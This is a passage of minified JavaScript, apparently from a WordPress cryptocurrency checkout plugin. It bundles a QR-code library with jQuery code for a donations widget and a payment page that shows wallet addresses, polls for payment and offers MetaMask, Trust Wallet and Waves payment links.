this.queue.shift()},empty:function(){return 0===this.queue.length}}};t.exports=r}),nt=h(function(t,r){function e(t){return unescape(encodeURIComponent(t)).length}function n(t,r,e){for(var n,o=[];null!==(n=t.exec(e));)o.push({data:n[0],index:n.index,mode:r,length:n[0].length});return o}function o(t){var r,o=n(J.NUMERIC,K.NUMERIC,t),a=n(J.ALPHANUMERIC,K.ALPHANUMERIC,t),t=s()?(r=n(J.BYTE,K.BYTE,t),n(J.KANJI,K.KANJI,t)):(r=n(J.BYTE_KANJI,K.BYTE,t),[]);return o.concat(a,r,t).sort(function(t,r){return t.index-r.index}).map(function(t){return{data:t.data,mode:t.mode,length:t.length}})}function a(t,r){switch(r){case K.NUMERIC:return j.getBitsLength(t);case K.ALPHANUMERIC:return Z.getBitsLength(t);case K.KANJI:return rt.getBitsLength(t);case K.BYTE:return G.getBitsLength(t)}}function i(t,r){var n=K.getBestModeForData(t);if((r=K.from(r,n))!==K.BYTE&&r.bit<n.bit)throw new Error('"'+t+'" cannot be encoded with mode '+K.toString(r)+".\n Suggested mode is: "+K.toString(n));switch(r=r!==K.KANJI||s()?r:K.BYTE){case K.NUMERIC:return new j(t);case K.ALPHANUMERIC:return new Z(t);case K.KANJI:return new rt(t);case K.BYTE:return new G(t)}}r.fromArray=function(t){return t.reduce(function(t,r){return"string"==typeof r?t.push(i(r,null)):r.data&&t.push(i(r.data,r.mode)),t},[])},r.fromString=function(t,n){for(var i=((t,r)=>{for(var e={},n={start:{}},o=["start"],i=0;i<t.length;i++){for(var u=t[i],s=[],f=0;f<u.length;f++){var h=u[f],c=""+i+f;s.push(c),e[c]={node:h,lastCount:0},n[c]={};for(var g=0;g<o.length;g++){var d=o[g];e[d]&&e[d].node.mode===h.mode?(n[d][c]=a(e[d].lastCount+h.length,h.mode)-a(e[d].lastCount,h.mode),e[d].lastCount+=h.length):(e[d]&&(e[d].lastCount=h.length),n[d][c]=a(h.length,h.mode)+4+K.getCharCountIndicator(h.mode,r))}}o=s}for(var l=0;l<o.length;l++)n[o[l]].end=0;return{map:n,table:e}})((t=>{for(var r=[],n=0;n<t.length;n++){var o=t[n];switch(o.mode){case K.NUMERIC:r.push([o,{data:o.data,mode:K.ALPHANUMERIC,length:o.length},{data:o.data,mode:K.BYTE,length:o.length}]);break;case K.ALPHANUMERIC:r.push([o,{data:o.data,mode:K.BYTE,length:o.length}]);break;case K.KANJI:r.push([o,{data:o.data,mode:K.BYTE,length:e(o.data)}]);break;case K.BYTE:r.push([{data:o.data,mode:K.BYTE,length:e(o.data)}])}}return r})(o(t)),n),u=et.find_path(i.map,"start","end"),s=[],f=1;f<u.length-1;f++)s.push(i.table[u[f]].node);return r.fromArray(s.reduce(function(t,r){var e=0<=t.length-1?t[t.length-1]:null;return e&&e.mode===r.mode?t[t.length-1].data+=r.data:t.push(r),t},[]))},r.rawSplit=function(t){return r.fromArray(o(t))}});function ot(t,r,e){for(var o,a=t.size,i=V(r,e),n=0;n<15;n++)o=1==(i>>n&1),n<6?t.set(n,8,o,!0):n<8?t.set(n+1,8,o,!0):t.set(a-15+n,8,o,!0),n<8?t.set(8,a-n-1,o,!0):n<9?t.set(8,15-n-1+1,o,!0):t.set(8,15-n-1,o,!0);t.set(a-8,8,1,!0)}function at(t,r,e){var n=new d,e=(e.forEach(function(r){n.put(r.mode.bit,4),n.put(r.getLength(),K.getCharCountIndicator(r.mode,t)),r.write(n)}),8*(a(t)-M(t,r)));for(n.getLengthInBits()+4<=e&&n.put(0,4);n.getLengthInBits()%8!=0;)n.putBit(0);for(var i=(e-n.getLengthInBits())/8,u=0;u<i;u++)n.put(u%2?17:236,8);return((t,r,e)=>{for(var n=a(r),i=n-M(r,e),u=I(r,e),s=u-n%u,r=Math.floor(n/u),h=Math.floor(i/u),c=h+1,g=r-h,d=new L(g),l=0,v=new Array(u),p=new Array(u),w=0,m=new Uint8Array(t.buffer),E=0;E<u;E++){var y=E<s?h:c;v[E]=m.slice(l,l+y),p[E]=d.encode(v[E]),l+=y,w=Math.max(w,y)}for(var N,B=new Uint8Array(n),C=0,A=0;A<w;A++)for(N=0;N<u;N++)A<v[N].length&&(B[C++]=v[N][A]);for(A=0;A<g;A++)for(N=0;N<u;N++)B[C++]=p[N][A];return B})(n,t,r)}function it(t,r,e,n){var a;if(Array.isArray(t))a=nt.fromArray(t);else{if("string"!=typeof t)throw new Error("Invalid data");var i=r;i||(u=nt.rawSplit(t),i=O.getBestVersionForData(u,e)),a=nt.fromString(t,i||40)}var u=O.getBestVersionForData(a,e);if(!u)throw new Error("The amount of data is too big to be stored in a QR Code");if(r){if(r<u)throw new Error("\nThe chosen QR Code version cannot contain this amount of data.\nMinimum version required to store current data is: "+u+".\n")}else r=u;t=at(r,e,a),i=o(r),u=new v(i);return((t,r)=>{for(var e=t.size,n=m(r),o=0;o<n.length;o++)for(var a=n[o][0],i=n[o][1],u=-1;u<=7;u++)if(!(a+u<=-1||e<=a+u))for(var s=-1;s<=7;s++)i+s<=-1||e<=i+s||(0<=u&&u<=6&&(0===s||6===s)||0<=s&&s<=6&&(0===u||6===u)||2<=u&&u<=4&&2<=s&&s<=4?t.set(a+u,i+s,!0,!0):t.set(a+u,i+s,!1,!0))})(u,r),(t=>{for(var r=t.size,e=8;e<r-8;e++){var n=e%2==0;t.set(e,6,n,!0),t.set(6,e,n,!0)}})(u),((t,r)=>{for(var e=p.getPositions(r),n=0;n<e.length;n++)for(var o=e[n][0],a=e[n][1],i=-2;i<=2;i++)for(var u=-2;u<=2;u++)-2===i||2===i||-2===u||2===u||0===i&&0===u?t.set(o+i,a+u,!0,!0):t.set(o+i,a+u,!1,!0)})(u,r),ot(u,e,0),7<=r&&((t,r)=>{for(var e,n,o,a=t.size,i=O.getEncodedBits(r),u=0;u<18;u++)e=Math.floor(u/3),t.set(e,n=u%3+a-8-3,o=1==(i>>u&1),!0),t.set(n,e,o,!0)})(u,r),((t,r)=>{for(var e=t.size,n=-1,o=e-1,a=7,i=0,u=e-1;0<u;u-=2)for(6===u&&u--;;){for(var f,s=0;s<2;s++)t.isReserved(o,u-s)||(f=!1,i<r.length&&(f=1==(r[i]>>>a&1)),t.set(o,u-s,f),-1==--a&&(i++,a=7));if((o+=n)<0||e<=o){o-=n,n=-n;break}}})(u,t),isNaN(n)&&(n=E.getBestMask(u,ot.bind(null,u,e))),E.applyMask(n,u),ot(u,e,n),{modules:u,version:r,errorCorrectionLevel:e,maskPattern:n,segments:a}}function ut(t,r){if(void 0===t||""===t)throw new Error("No input text");var e,n,o=c.M;return void 0!==r&&(o=c.from(r.errorCorrectionLevel,c.M),e=O.from(r.version),n=E.from(r.maskPattern),r.toSJISFunc)&&u(r.toSJISFunc),it(t,e,o,n)}nt.fromArray;var st=h(function(t,r){function e(t){if("string"!=typeof(t="number"==typeof t?t.toString():t))throw new Error("Color should be defined as hex string");var r=t.slice().replace("#","").split("");if(r.length<3||5===r.length||8<r.length)throw new Error("Invalid hex color: "+t);6===(r=3!==r.length&&4!==r.length?r:Array.prototype.concat.apply([],r.map(function(t){return[t,t]}))).length&&r.push("F","F");t=parseInt(r.join(""),16);return{r:t>>24&255,g:t>>16&255,b:t>>8&255,a:255&t,hex:"#"+r.slice(0,6).join("")}}r.getOptions=function(t){(t=t||{}).color||(t.color={});var r=null==t.margin||t.margin<0?4:t.margin,n=t.width&&21<=t.width?t.width:void 0,o=t.scale||4;return{width:n,scale:n?4:o,margin:r,color:{dark:e(t.color.dark||"#000000ff"),light:e(t.color.light||"#ffffffff")},type:t.type,rendererOpts:t.rendererOpts||{}}},r.getScale=function(t,r){return r.width&&r.width>=t+2*r.margin?r.width/(t+2*r.margin):r.scale},r.getImageWidth=function(t,e){var n=r.getScale(t,e);return Math.floor((t+2*e.margin)*n)},r.qrToImageData=function(t,e,n){for(var o=e.modules.size,a=e.modules.data,i=r.getScale(o,n),u=Math.floor((o+2*n.margin)*i),s=n.margin*i,f=[n.color.light,n.color.dark],h=0;h<u;h++)for(var c=0;c<u;c++){var g=4*(h*u+c),d=n.color.light;s<=h&&s<=c&&h<u-s&&c<u-s&&(d=f[a[Math.floor((h-s)/i)*o+Math.floor((c-s)/i)]?1:0]),t[g++]=d.r,t[g++]=d.g,t[g++]=d.b,t[g]=d.a}}}),U=(st.getOptions,h(function(t,r){r.render=function(t,r,e){var o=r,r=(void 0!==e||r&&r.getContext||(e=r,r=void 0),r||(o=(()=>{try{return document.createElement("canvas")}catch(t){throw new Error("You need to specify a canvas element")}})()),e=st.getOptions(e),st.getImageWidth(t.modules.size,e)),i=o.getContext("2d"),u=i.createImageData(r,r);return st.qrToImageData(u.data,t,e),((r,e)=>{i.clearRect(0,0,r.width,r.height),r.style||(r.style={}),r.height=e,r.width=e,r.style.height=e+"px",r.style.width=e+"px"})(o,r),i.putImageData(u,0,0),o},r.renderToDataURL=function(t,e,n){void 0!==n||e&&e.getContext||(n=e,e=void 0),t=r.render(t,e,n=n||{}),e=n.type||"image/png",n=n.rendererOpts||{};return t.toDataURL(e,n.quality)}}));function ht(t,r){var e=t.a/255,t=r+'="'+t.hex+'"';return e<1?t+" "+r+'-opacity="'+e.toFixed(2).slice(1)+'"':t}function ct(t,r,e){t+=r;return void 0!==e&&(t+=" "+e),t}function dt(t,r,n,o,a){var i=[].slice.call(arguments,1),u=i.length,i="function"==typeof i[u-1];if(!(i||"function"==typeof Promise&&Promise.prototype&&Promise.prototype.then))throw new Error("Callback required as last argument");if(!i){if(u<1)throw new Error("Too few arguments provided");return 1===u?(n=r,r=o=void 0):2!==u||r.getContext||(o=n,n=r,r=void 0),new Promise(function(e,a){try{var i=ut(n,o);e(t(i,r,o))}catch(t){a(t)}})}if(u<2)throw new Error("Too few arguments provided");2===u?(a=n,n=r,r=o=void 0):3===u&&(r.getContext&&void 0===a?(a=o,o=void 0):(a=o,o=n,n=r,r=void 0));try{var f=ut(n,o);a(null,t(f,r,o))}catch(t){a(t)}}return U.render,k=ut,F=dt.bind(null,U.render),x=dt.bind(null,U.renderToDataURL),D=dt.bind(null,function(t,r,e){return((t,r,e)=>{var r=st.getOptions(r),o=t.modules.size,t=t.modules.data,i=o+2*r.margin,u=r.color.light.a?"<path "+ht(r.color.light,"fill")+' d="M0 0h'+i+"v"+i+'H0z"/>':"",t="<path "+ht(r.color.dark,"stroke")+' d="'+((t,r,e)=>{for(var n="",o=0,a=!1,i=0,u=0;u<t.length;u++){var s=Math.floor(u%r),f=Math.floor(u/r);s||(a=a||!0),t[u]?(i++,0<u&&0<s&&t[u-1]||(n+=a?ct("M",s+e,.5+f+e):ct("m",o,0),o=0,a=!1),s+1<r&&t[u+1]||(n+=ct("h",i),i=0)):o++}return n})(t,o,r.margin)+'"/>',o='<svg xmlns="http://www.w3.org/2000/svg" '+(r.width?'width="'+r.width+'" height="'+r.width+'" ':"")+('viewBox="0 0 '+i+" "+i+'"')+' shape-rendering="crispEdges">'+u+t+"</svg>\n";return"function"==typeof e&&e(null,o),o})(t,e)}),Y={create:k,toCanvas:F,toDataURL:x,toString:D},t.create=k,t.default=Y,t.toCanvas=F,t.toDataURL=x,t.toString=D,Object.defineProperty(t,"__esModule",{value:!0}),t})({}),root=(($=>{$.fn.extend({mycryptocheckout_donations_javascript:function(){return this.each(function(){var $$=$(this);$$.div_data=null,$$.address=$(".address",$$),$$.currency_selector=$(".currency_selector select",$$),$$.extract_data=function(){var data=$$.data("mycryptocheckout_donations_data"),data=atob(data);$$.div_data=jQuery.parseJSON(data),console.log("MyCryptoCheckout: Donations div data",$$.div_data)},$$.init=function(){$$.extract_data(),$$.init_icons(),$$.init_currency_selector();var primary_currency=$$.div_data.primary_currency;$$.set_currency_id(primary_currency),$$.addClass("alignment_"+$$.div_data.alignment)},$$.init_currency_selector=function(){$$.currency_selector.length<1||"1"==$$.div_data.show_currencies_as_select&&($.each($$.div_data.currencies,function(index,currency){var $option=$("<option>");$option.html(currency.currency_name),$option.attr("value",currency.currency_id),$option.appendTo($$.currency_selector)}),$$.currency_selector.change(function(){var currency_id=$$.currency_selector.val();$$.div_data.currencies[currency_id].address;$$.set_currency_id(currency_id)}).change(),$(".currency_selector",$$).show())},$$.init_icons=function(){$$.icons=$(".currency_icons",$$),$$.icons.length<1||"1"==$$.div_data.show_currencies_as_icons&&($.each($$.div_data.currencies,function(index,currency){var $icon=$("<img>");$icon.addClass("mcc_donation_icon"),$icon.attr("src",currency.icon),$icon.appendTo($$.icons),$icon.click(function(){$$.set_currency_id(currency.currency_id)})}),$$.icons.show())},$$.qr_code=function(currency_id){var $qr_code,qr_code_text,width;"1"==$$.div_data.qr_code_enabled&&($qr_code=$(".qr_code",$$),width=$$.div_data.qr_code_max_width,$qr_code.css({height:"auto","max-width":width}),$qr_code.html(""),width=$$.div_data.currencies[currency_id].address,void 0!==$$.div_data.currencies[currency_id].qr_code_text&&(width=qr_code_text=(qr_code_text=$$.div_data.currencies[currency_id].qr_code_text).replace("[MCC_TO]",width).replace("[MCC_AMOUNT]",0)),QRCode.toDataURL(qr_code_text).then(url=>{$("<img>").prop("data-src",url).prop("src",url).prop("title",qr_code_text).appendTo($qr_code)}).catch(err=>{console.error("Error generating QR code",err)}),$qr_code.show())},$$.set_currency_id=function(currency_id){var address=$$.div_data.currencies[currency_id].address;$$.currency_selector.val(currency_id),$$.show_address(address),$$.show_currency_name($$.div_data.currencies[currency_id].currency_name),$$.qr_code(currency_id)},$$.show_address=function(address){"1"==$$.div_data.show_address&&($$.address.html(address).show(),$$.address.removeClass("clipboarded"),$(".mycryptocheckout .to_input").mcc_make_clipboard())},$$.show_currency_name=function(currency_name){"1"==$$.div_data.show_currency_as_text&&$(".selected_currency",$$).html(currency_name).show()},$$.init()})}})})(jQuery),"mycryptocheckout_checkout_data"),factory=function(data){!function(data){var $$=this;$$.data=data,$$.$div=$(".mcc.online_payment_instructions"),$$.$online_pay_box=$(".mcc_online_pay_box",$$.$div),$$.$payment_buttons=$('<div class="payment_buttons">'),$$.mycryptocheckout_checkout_data=!1,$$.show_browser_link=!0,$$.check_for_payment=function(){var url=document.location;$.ajax({type:"get",url:url}).done(function(page){var page=$(page),page=$("#mycryptocheckout_checkout_data",page);page.length<1?document.location=url:void 0!==(page=$$.extract_data(page)).paid&&(!1===page.paid?document.location=url:(clearInterval($$.payment_timer.timeout_interval),$(".paid",$$.payment_timer).show(),$(".timer",$$.payment_timer).hide()))})},$$.extract_data=function($div){$div=$div.data("mycryptocheckout_checkout_data"),$div=atob($div);return jQuery.parseJSON($div)},$$.generate_eip681=function(){var decimals,amount,r;return void 0===$$.mycryptocheckout_checkout_data.supports.eip681?"":(r=$$.mycryptocheckout_checkout_data.supports.eip681.address,amount=$$.mycryptocheckout_checkout_data.amount,decimals=$$.mycryptocheckout_checkout_data.supports.metamask_mobile_decimals||18,decimals=new BigNumber(10).pow(decimals),amount=new BigNumber(amount).multipliedBy(decimals).toExponential().replace("+","").replace("e0",""),r=(r=void 0!==$$.mycryptocheckout_checkout_data.supports.metamask_id&&void 0===$$.mycryptocheckout_checkout_data.currency.contract?r.replace("[MCC_TO]",$$.mycryptocheckout_checkout_data.to+"@"+$$.mycryptocheckout_checkout_data.supports.metamask_id):r.replace("[MCC_TO]",$$.mycryptocheckout_checkout_data.to)).replace("[MCC_AMOUNT]",amount),void 0!==$$.mycryptocheckout_checkout_data.currency.contract?r.replace("[MCC_CONTRACT]",$$.mycryptocheckout_checkout_data.currency.contract):r)},$$.init=function(){$$.$div.length<1||($$.$div.addClass("mycryptocheckout"),$$.mycryptocheckout_checkout_data=$$.extract_data($("#mycryptocheckout_checkout_data")),console.debug("MyCryptoCheckout: Checkout data",$$.mycryptocheckout_checkout_data),$$.maybe_ens_address(),$$.clipboard_inputs(),$$.maybe_hide_woocommerce_order_overview(),$$.maybe_upgrade_divs(),$$.maybe_generate_qr_code(),$$.maybe_generate_payment_timer(),$$.$payment_buttons.appendTo($$.$online_pay_box),$$.maybe_metamask(),$$.maybe_metamask_mobile_link(),$$.maybe_waves_link(),$$.maybe_browser_link(),$$.maybe_trustwallet_link())},$$.clipboard_inputs=function(){$(".to_input",$$.$div).mcc_make_clipboard()},$$.maybe_browser_link=function(){var open_in_wallet_url,currency_name;void 0!==$$.mycryptocheckout_checkout_data.supports.wp_plugin_open_in_wallet&&($$.show_browser_link=$$.mycryptocheckout_checkout_data.supports.wp_plugin_open_in_wallet),$$.show_browser_link&&(currency_name=$$.mycryptocheckout_checkout_data.currency_id,void 0!==$$.data.qr_codes&&void 0!==$$.data.qr_codes[$$.data.currency_id]&&(currency_name=$$.data.qr_codes[$$.data.currency_id].replace(/:.*/,"")),open_in_wallet_url=void 0!==$$.mycryptocheckout_checkout_data.supports.wp_plugin_open_in_wallet_url?$$.mycryptocheckout_checkout_data.supports.wp_plugin_open_in_wallet_url:'<a href="'+(open_in_wallet_url=""==(open_in_wallet_url=$$.generate_eip681())?"MCC_CURRENCY:MCC_TO?amount=MCC_AMOUNT":open_in_wallet_url)+'"><div class="open_wallet_payment" role="img" aria-label="Open in wallet"></div></a>',open_in_wallet_url=(open_in_wallet_url=$$.replace_keywords(open_in_wallet_url)).replace("MCC_CURRENCY",currency_name),(currency_name=$("<div>")).html(open_in_wallet_url),currency_name.appendTo($$.$payment_buttons))},$$.maybe_ens_address=function(){var $p,$to;void 0!==$$.data.ens_address&&($p=$("p",$$.$div).first(),$to=$(".to",$p),$p.append("<br>"),$p.append("To "),$to.clone().appendTo($p),$(".to",$p).first().removeClass("to").addClass("ens_address"),$(".ens_address .to_input").html($$.data.ens_address))},$$.maybe_generate_qr_code=function(){var $qr_code=$(".mcc_qr_code",$$.$div);if(void 0===$$.data.qr_code_html)return $qr_code.remove();var $html=$($$.data.qr_code_html);$qr_code.length<1?($qr_code=$html).appendTo($$.$online_pay_box):$qr_code.html($html.html());var qr_code_text=(qr_code_text=""==(qr_code_text=$$.generate_eip681())&&(qr_code_text=$$.data.to,void 0!==$$.data.qr_codes)&&void 0!==$$.data.qr_codes[$$.data.currency_id]?$$.data.qr_codes[$$.data.currency_id]:qr_code_text).replace("[MCC_TO]",$$.data.to).replace("[MCC_AMOUNT]",$$.data.amount);console.debug("Generating QR code",qr_code_text),QRCode.toDataURL(qr_code_text).then(url=>{$("<img>").prop("data-src",url).prop("src",url).prop("title",qr_code_text).appendTo($qr_code)}).catch(err=>{console.error("Error generating QR code",err)})},$$.maybe_generate_payment_timer=function(){var timeout;$$.payment_timer=$($$.data.payment_timer_html),void 0!==$$.payment_timer&&($$.payment_timer.appendTo($$.$online_pay_box),timeout=60*$$.data.timeout_hours*60,$$.payment_timer.timeout_time=parseInt($$.data.created_at)+timeout,$$.payment_timer.$hours_minutes=$(".hours_minutes",$$.payment_timer),$$.payment_timer.status_interval=setInterval(function(){$$.check_for_payment()},15e3),$$.check_for_payment(),$$.payment_timer.timeout_interval=setInterval(function(){$$.update_payment_timer()},1e3),$$.update_payment_timer())},$$.maybe_hide_woocommerce_order_overview=function(){void 0!==$$.data.hide_woocommerce_order_overview&&$(".woocommerce-order-overview").hide()},$$.maybe_metamask=async function(){if(!($$.$online_pay_box.length<1)&&void 0!==window.ethereum&&ethereum.isMetaMask&&void 0!==$$.mycryptocheckout_checkout_data.supports.metamask_id){$$.show_browser_link=!1,$$.$metamask=$('<div class="metamask_payment" role="img" aria-label="metamask wallet"></div>'),$$.$metamask.appendTo($$.$payment_buttons);try{var key,value,contractInstance,providers=await Web3.requestEIP6963Providers();let metamaskProvider=null;for([key,value]of providers)if(console.log(value),"MetaMask"===value.info.name){window.web3=new Web3(value.provider),metamaskProvider=value.provider;break}null===metamaskProvider?console.error("MetaMask is not available."):(contractInstance=!1)===(contractInstance=void 0!==$$.mycryptocheckout_checkout_data.supports.metamask_abi?new web3.eth.Contract(JSON.parse($$.mycryptocheckout_checkout_data.supports.metamask_abi),$$.mycryptocheckout_checkout_data.currency.contract):contractInstance)&&void 0===$$.mycryptocheckout_checkout_data.supports.metamask_currency||$$.$metamask.click(async function(){try{var accounts=await metamaskProvider.request({method:"eth_requestAccounts"});if(void 0!==$$.mycryptocheckout_checkout_data.supports.metamask_id){var chainIdNumber=$$.mycryptocheckout_checkout_data.supports.metamask_id,desiredChainId="0x"+parseInt(chainIdNumber).toString(16);try{await metamaskProvider.request({method:"wallet_switchEthereumChain",params:[{chainId:desiredChainId}]})}catch(error){if(4902!==error.code)return void console.error("Failed to switch the network:",error);console.error("The network is not available in MetaMask.")}}var maxPriorityFeePerGasWei,maxFeePerGasWei,metamask_gas,send_parameters={from:accounts[0]},gas_set=!1;if(null!=$$.mycryptocheckout_checkout_data.supports.metamask_gas[1559].speeds[0]&&56!==$$.mycryptocheckout_checkout_data.supports.metamask_id&&(console.debug("Using EIP1559"),maxPriorityFeePerGasWei=web3.utils.toWei(parseFloat($$.mycryptocheckout_checkout_data.supports.metamask_gas[1559].speeds[0].maxPriorityFeePerGas).toFixed(9),"gwei"),maxFeePerGasWei=web3.utils.toWei(parseFloat($$.mycryptocheckout_checkout_data.supports.metamask_gas[1559].speeds[0].maxFeePerGas).toFixed(9),"gwei"),send_parameters.maxPriorityFeePerGas=maxPriorityFeePerGasWei,send_parameters.maxFeePerGas=maxFeePerGasWei,send_parameters.gasLimit=web3.utils.toHex(Math.ceil($$.mycryptocheckout_checkout_data.supports.metamask_gas[1559].avgGas)),gas_set=!0),gas_set||void 0!==$$.mycryptocheckout_checkout_data.supports.metamask_gas&&(console.debug("Setting general metamask gas."),metamask_gas=$$.mycryptocheckout_checkout_data.supports.metamask_gas,send_parameters.gasPrice=web3.utils.toWei(metamask_gas.price+"","gwei"),send_parameters.gasLimit=web3.utils.toHex(Math.ceil($$.mycryptocheckout_checkout_data.supports.metamask_gas[1559].avgGas)),gas_set=!0),!1===contractInstance){send_parameters.to=$$.mycryptocheckout_checkout_data.to,send_parameters.gasLimit=web3.utils.toHex(4e4);try{var amountInWeiString=web3.utils.toWei($$.mycryptocheckout_checkout_data.amount,$$.mycryptocheckout_checkout_data.supports.metamask_currency);send_parameters.value=amountInWeiString,console.debug("Mainnet send parameters",send_parameters),web3.eth.sendTransaction(send_parameters).then(transactionHash=>{console.debug("ETH successfully sent via MetaMask.",transactionHash)}).catch(err=>{console.error("Error sending ETH via MetaMask",err),(err.error&&-32e3===err.error.code||err.message&&err.message.includes("insufficient funds")||err.data&&-32e3===err.data.code)&&alert("Insufficient funds for the transaction. Please check your balance.")})}catch(error){console.error("An error occurred during the transaction preparation:",error)}}else{var amount=$$.mycryptocheckout_checkout_data.amount;void 0!==$$.mycryptocheckout_checkout_data.currency.divider?amount*=$$.mycryptocheckout_checkout_data.currency.divider:amount=void 0!==$$.mycryptocheckout_checkout_data.supports.metamask_currency?web3.utils.toWei(amount+"",$$.mycryptocheckout_checkout_data.supports.metamask_currency):web3.utils.toWei(amount+"","ether"),amount+="",console.debug("Token parameters",send_parameters),contractInstance.methods.transfer($$.mycryptocheckout_checkout_data.to,amount).send(send_parameters)}}catch(error){console.error("An error occurred during the MetaMask operation:",error),4001===error.code&&console.debug("User denied transaction signature.")}})}catch(error){console.error("Failed to load providers using EIP-6963:",error)}}},$$.maybe_metamask_mobile_link=function(){var chainId,toAddress,amount,decimals;$$.$online_pay_box.length<1||void 0!==$$.mycryptocheckout_checkout_data.supports.metamask_id&&void 0===window.ethereum&&($$.show_browser_link=!1,chainId=$$.mycryptocheckout_checkout_data.supports.metamask_id,toAddress=$$.mycryptocheckout_checkout_data.to,amount=new BigNumber($$.mycryptocheckout_checkout_data.amount),decimals=$$.mycryptocheckout_checkout_data.supports.metamask_mobile_decimals||18,decimals=new BigNumber(10).pow(decimals),amount=amount.multipliedBy(decimals).toExponential().replace("e+","e"),decimals="",decimals=$$.mycryptocheckout_checkout_data.currency.contract?`https://metamask.app.link/send/${$$.mycryptocheckout_checkout_data.currency.contract}@${chainId}/transfer?address=${toAddress}&uint256=`+amount:`https://metamask.app.link/send/${toAddress}@${chainId}?value=`+amount,$(`<a href="${decimals}"><div class="metamask_payment" role="img" aria-label="MetaMask wallet"></div></a>`).appendTo($$.$payment_buttons))},$$.maybe_trustwallet_link=function(){var trustwallet_chain,contract;void 0!==$$.mycryptocheckout_checkout_data.supports.trustwallet_chain&&(contract="",void 0!==$$.mycryptocheckout_checkout_data.currency.contract&&(contract="_t"+$$.mycryptocheckout_checkout_data.currency.contract),trustwallet_chain=$$.mycryptocheckout_checkout_data.supports.trustwallet_chain,trustwallet_chain=$$.replace_keywords(trustwallet_chain='<a class="trustwallet_link" href="trust://send?asset='+trustwallet_chain+contract+'&address=MCC_TO&amount=MCC_AMOUNT"><div class="trustwallet_link" role="img" aria-label="Trust wallet"></div></a>'),(contract=$("<div>")).html(trustwallet_chain),contract.appendTo($$.$payment_buttons))},$$.maybe_upgrade_divs=function(){var $h2;0<$$.$online_pay_box.length||($$.$online_pay_box=$("<div>").addClass("mcc_online_pay_box"),$h2=$("h2",$$.$div),$$.$online_pay_box.insertAfter($h2),$("p",$$.$div).appendTo($$.$online_pay_box),$(".mcc_qr_code",$$.$div).appendTo($$.$online_pay_box))},$$.maybe_waves_link=function(){var add_waves=!1,currency="WAVES";void 0!==$$.mycryptocheckout_checkout_data.waves&&(add_waves=!0,console.debug("MyCryptoCheckout: Waves link",$$.mycryptocheckout_checkout_data),currency=$$.mycryptocheckout_checkout_data.token_id),(add_waves="WAVES"==$$.data.currency_id?!0:add_waves)&&($$.show_browser_link=!1,add_waves='<a class="waves_payment" target="_blank" href="'+$$.replace_keywords("https://waves.exchange/sign-in#send/"+currency+"?recipient=MCC_TO&amount=MCC_AMOUNT&strict")+'"><div class="waves_payment" role="img" aria-label="Waves wallet"></div></a>',(currency=$("<div>")).html(add_waves),currency.appendTo($$.$payment_buttons))},$$.replace_keywords=function(string){return string=(string=string.replace("MCC_AMOUNT",$$.mycryptocheckout_checkout_data.amount)).replace("MCC_TO",$$.mycryptocheckout_checkout_data.to)},$$.update_payment_timer=function(){var current_time=Math.round((new Date).getTime()/1e3),current_time=$$.payment_timer.timeout_time-current_time,hours=(current_time<1&&(clearInterval($$.payment_timer.timeout_interval),$$.check_for_payment()),Math.floor(current_time/60/60)),minutes=(current_time-3600*(hours=hours<10?"0"+hours:hours))/60,minutes=Math.floor(minutes),current_time=(current_time-3600*hours)%60,text="";0<hours&&(text+=hours+":"),$$.payment_timer.$hours_minutes.html(text+=(minutes=minutes<10?"0"+minutes:minutes)+":"+(current_time=current_time<10?"0"+current_time:current_time))},$$.init()}(data)},$data=$("#"+root);if(!($data.length<1))$data=$data.data(root),$data=atob($data),factory($data=jQuery.parseJSON($data));$("form.plainview_form_auto_tabs").plainview_form_auto_tabs(),$(".mcc_donations").mycryptocheckout_donations_javascript(),$("form#currencies").mycryptocheckout_new_currency(),$("table.currencies tbody").mycryptocheckout_sort_wallets()});